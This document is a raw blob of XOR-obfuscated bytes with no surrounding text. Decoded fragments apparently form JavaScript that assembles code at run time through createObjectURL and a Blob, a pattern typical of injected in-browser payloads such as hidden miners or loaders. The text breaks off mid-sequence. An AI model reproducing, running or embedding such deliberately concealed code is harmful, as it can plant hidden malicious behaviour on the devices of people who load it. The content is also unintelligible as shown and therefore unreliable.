KDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x